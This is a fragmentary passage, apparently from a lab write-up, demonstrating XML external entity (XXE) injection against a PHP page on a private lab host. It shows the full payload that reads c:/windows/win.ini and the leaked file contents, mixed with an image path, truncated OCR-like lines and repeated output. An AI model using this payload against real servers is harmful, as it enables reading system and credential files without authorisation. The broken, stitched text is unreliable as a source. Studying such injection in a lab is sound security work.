 http://172.16.179.200/xxe.php
172.16.179.200/xxe.php
php
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
    <!ENTITY content SYSTEM "file://localhost/c:/windows/win.ini">
]>
<root><foo>&content;</foo></root>
object(SimpleXMLElement)#1 (1) { ["foo"]=> object
16-bit app support [fonts] [extensions] [mci extensi
asf=MPEGVideo asx=MPEGVideo au=MPEGVide
mpa=MPEGVideo mpe=MPEGVideo mpeg=MPEG
wma=MPEGVideo wmv=MPEGVideo wmx=MPEG
源: http://172.16.179.200/xxe.php
1 <form method="POST" action="">
2     <textarea name="keyword" value="" style="width: 760px; height: 300px"
3     <input type="submit" value="submit">
4 </form>
5
6 object(SimpleXMLElement)#1 (1) {
7   ["foo"]=>
8   object(SimpleXMLElement)#2 (1) {
9     ["content"]=>
10     object(SimpleXMLElement)#3 (1) {
11       ["content"]=>
12       string(445) "; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19 [MCI Extensions.BAK]
20 aif=MPEGVideo
21 aifc=MPEGVideo
22 aiff=MPEGVideo
23 asf=MPEGVideo
24 asx=MPEGVideo